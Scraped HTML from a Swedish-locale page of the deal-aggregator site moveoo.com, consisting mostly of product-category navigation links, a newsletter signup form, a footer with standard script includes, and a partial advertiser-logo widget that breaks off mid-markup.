												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-sunscreen-for-pets">Sunscreen for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-bells-and-pendants-for-pets">Bells and pendants for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-containment-systems">Pet containment systems</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-food-containers">Pet Food Containers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-stool-bags">Pet Stool Bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-support-for-animal-training">Support for animal training</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-animal-waste-disposal-systems-and-tools">Animal waste disposal systems and tools</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-supplements-and-vitamins-for-pets">Supplements and vitamins for pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-stands-and-holder-for-garbage-bags-for-animals">Stands and holder for garbage bags for animals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-racks-for-feed-bowls">Racks for feed bowls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-small-animal-supplies">Small Animal Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-dog-supplies">Dog Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-cat-supplies">Cat Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-fish-supplies">Fish Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-bird-supplies">Bird Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-reptile-and-amphibian-supplies">Reptile and amphibian supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies-pet-bowls--feeders-and-drinkers">Pet bowls, feeders and drinkers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 156016">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/live-animals">Live animals</a></li>
											
										</ul>
									</div>
								
							
						
							
						
							
								
									<div class="card cat-sub 156624">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/sports-articles">Sports articles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-cheerleading">Cheerleading</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-athletics">Athletics</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-basketball">Basketball</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-baseball-and-softball">Baseball and Softball</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-boxing-and-martial-arts">Boxing and martial arts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-cricket">Cricket</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-broomball-equipment">Broomball equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-dance">Dance</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-wallyball-equipment">Wallyball equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-sports-equipment-in-general">Sports equipment in general</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-fencing">Fencing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-soccer">Soccer</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-american-football">American football</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-fitness">Fitness</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-field-hockey-and-lacrosse">Field hockey and lacrosse</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-handball">Handball</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-fight">Fight</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-figure-skating-and-hockey">Figure skating and hockey</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-water-polo">Water polo</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-racquetball-and-squash">Racquetball and squash</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-rugby">Rugby</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-rounders">Rounders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-training-and-arbitration">Training and arbitration</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-sneakers">Sneakers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-volleyball">Volleyball</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 156624">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/outdoor-activities">Outdoor Activities</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-camping-and-hiking">Camping and hiking</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-accessories-for-hydration-systems">Accessories for hydration systems</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-mountain-climbing">Mountain climbing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-hang-gliding-and-skydiving">Hang gliding and skydiving</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-canoeing-and-water-sports">Canoeing and water sports</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-hunting-and-shooting">Hunting and shooting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-cycling">Cycling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-winter-sports-and-activities">Winter sports and activities</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-equestrian-sports">Equestrian sports</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-golf">Golf</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-outdoor-games">Outdoor games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-scooters">Scooters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-kitebuggying">Kitebuggying</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-hydration-packs-and-bags">Hydration packs and bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-inline-and-wheel-skating">Inline and wheel skating</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-fishing">Fishing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-skateboarding">Skateboarding</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 156624">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/exercise-and-fitness">Exercise and fitness</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-balance-training-devices">Balance training devices</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-foam-roller-accessories">Foam Roller Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-fixed-bars-with-parallels">Fixed bars with parallels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-reaction-balls">Reaction balls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-exercise-benches">Exercise benches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-push-up-bars">Push-up bars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-swiss-balls">Swiss balls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-cardio">Cardio</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-exercise-equipment-mats">Exercise equipment mats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-foam-wedges">Foam wedges</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-manual-exercises">Manual exercises</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-exercise-machine-and-equipment-sets">Exercise machine and equipment sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-stopwatches">Stopwatches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-weightlifting">Weightlifting</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-elastic-bands">Elastic bands</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-hanging-ribbons">Hanging ribbons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-vibrating-platforms">Vibrating Platforms</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-reflectors-and-safety-lights-for-sports">Reflectors and safety lights for sports</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-medicine-balls">Medicine balls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-parachutes-for-speed-and-resistance">Parachutes for speed and resistance</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-weighted-clothes">Weighted clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-aerobic-steps">Aerobic steps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-abdominal-wheels-and-rollers">Abdominal wheels and rollers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-foam-rollers">Foam Rollers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-inversion-tables-and-systems">Inversion tables and systems</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-yoga-and-pilates">Yoga and Pilates</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 156624">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/indoor-games">Indoor games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-billiards">Billiards</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-bowling">Bowling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-air-hockey">Air hockey</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-darts-games">Darts games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-shuffleboard-table">Shuffleboard table</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-game-tables">Game tables</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-foosball">Foosball</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/sportive-articles-ping-pong">Ping-pong</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 157423">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/toys">Toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-remote-control-toy-accessories">Remote Control Toy Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-sports-toy-accessories">Sports Toy Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-gun-accessories">Toy Gun Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-flying-toy-accessories">Flying Toy Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-ball-pool-accessories">Ball Pool Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-pedal-stroller-accessories">Pedal stroller accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-guns">Toy guns</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-vehicle-accessories">Toy vehicle accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-dolls--sets-and-characters">Dolls, sets and characters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-walking-toys">Walking toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-art-and-design-toys">Art and design toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-activity-toys">Activity Toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-remote-control-toys">Remote control toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-rope-toys">Rope toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-assembling-toys">Assembling toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-educative-toys">Educative toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-sports-toys">Sports Toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-musical-toys">Musical toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-executive-toys">Executive Toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-bath-toys">Bath toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-beach-and-sand-toys">Beach and sand toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-visual-toys">Visual toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-flying-toys">Flying toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-pretend">Pretend</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-gift-baskets">Toy Gift Baskets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-ball-pool">Ball pool</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-robots">Toy robots</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-vehicles">Toy vehicles</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157423">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/game-timers">Game Timers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157423">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/outdoor-play-equipment">Outdoor play equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-inflatable-toy-accessories">Inflatable Toy Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-trampoline-accessories">Trampoline Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-accessories-for-swings-and-outdoor-toys">Accessories for swings and outdoor toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-sandboxes">Sandboxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-elastic-beds">Elastic beds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-swings">Swings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-pogo-sticks">Pogo sticks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-sets-of-swings-and-outdoor-toys">Sets of swings and outdoor toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-water-play-equipment">Water play equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-houses">Toy houses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-inflatable-castles">Inflatable castles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-slides">Slides</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-jump-sticks">Jump Sticks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-seesaw">Seesaw</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-toy-tents-and-tunnels">Toy tents and tunnels</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157423">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/games">Games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-card-game-accessories">Card Game Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-battle-spinning-top-accessories">Battle Spinning Top Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-poker-chip-accessories">Poker Chip Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-dice-sets-and-sets">Dice Sets and Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-sets-for-craps-and-blackjack">Sets for craps and blackjack</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-slots">Slots</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-bingo-set">Bingo set</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-skill-games">Skill games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-board-games">Board games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-poker-chips-and-games">Poker chips and games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-card-games">Card games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-battle-top">Battle top</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-roulette">Roulette</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-portable-electronic-games">Portable electronic games</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-games-with-pieces-and-dice">Games with pieces and dice</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 157423">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/puzzle">Puzzle</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-wooden-puzzles">Wooden puzzles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-puzzle-pieces">Puzzle pieces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-puzzle-accessories">Puzzle accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/toys-and-games-mechanical-puzzles">Mechanical puzzles</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 204367">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/cruises">Cruises</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 204367">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/accommodation">Accommodation</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/travel-hotels">Hotels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/travel-b--bs-/-inns">B & Bs / Inns</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 204367">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/packages">Packages</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 160847">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/vehicle-parts--accessories">Vehicle Parts & Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-vehicle-storage-and-loading">Vehicle storage and loading</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-motor-vehicle-electronics">Motor vehicle electronics</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-maintenance--care-and-decoration-for-motor-vehicles">Maintenance, care and decoration for motor vehicles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-parts-and-accessories-for-boats">Parts and accessories for boats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-aircraft-parts-and-accessories">Aircraft parts and accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-motor-vehicle-parts">Motor Vehicle Parts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-vehicle-safety">Vehicle safety</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160847">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/vehicles">Vehicles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-aircraft">Aircraft</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-vessel">Vessel</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts-land-vehicles">Land vehicles</a></li>
											
										</ul>
									</div>
								
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
</categories>
	





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




	<!-- BUILD wdigets -->

	<!-- BEGIN NEWS -->
	





<news>
	<div class="container">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601140321570154000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601140321570154000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-se/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-se/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-se/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-se/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-se/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-se/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/widgets/advertisers?country=SE&
body_size: 720
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/luxplus" class="advertiser it-click" data-adv="1204" ><img src="https://cdn.dealsfor.life/150x60/eb2831bc69d645eba5aaf7a63aded238_logo_luxplus.jpg" alt="Luxplus" title="Luxplus" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/aliexpress" class="advertiser it-click" data-adv="2944" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress" title="AliExpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/soffadirekt" class="advertiser it-click" data-adv="1218" ><img src="https://cdn.dealsfor.life/150x60/48effef67f104625b1a665cc97ec218d_logo_soffa_direkt.jpg" alt="Soffadirekt" title="Soffadirekt" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/billigteknik" class="advertiser it-click" data-adv="1316" ><img src="https://cdn.dealsfor.life/115x60/GG201910180916040148000000000000_case-study-billigteknik1.jpg" alt="Billigteknik" title="Billigteknik" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/lenovo" class="advertiser it-click" data-adv="1968" ><img src="https://cdn.dealsfor.life/150x60/GG201912032208260090000000000000_logo_lenovo.jpg" alt="Lenovo" title="Lenovo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/bellelily" class="advertiser it-click" data-adv="2947" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/bemz" class="advertiser it-click" data-adv="1315" ><img src="https://cdn.dealsfor.life/150x60/GG201912202013150412000000000000_logo_bemz.jpg" alt="Bemz" title="Bemz" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/alibaba" class="advertiser it-click" data-adv="4033" ><img src="https://cdn.dealsfor.life/150x60/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/chicme" class="advertiser it-click" data-adv="2946" ><img src="https://cdn.dealsfor.life/150x60/GG202002071148160949000000000000_chicme-logo.jpg" alt="ChicMe" title="ChicMe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/dhgate" class="advertiser it-click" data-adv="4029" ><img src="https://cdn.dealsfor.life/150x60/GG202002261143070342000000000000_dhgate-logo.jpg" alt="DHGate" title="DHGate" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.moveoo.com/en-se/store/na-kd" class="advertiser it-click" data-adv="1682" ><img src="https://cdn.dealsfor.life/150x60/GG202003311327200598000000000000_NA-KD-logo.png" alt="NA-KD" title="NA-KD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
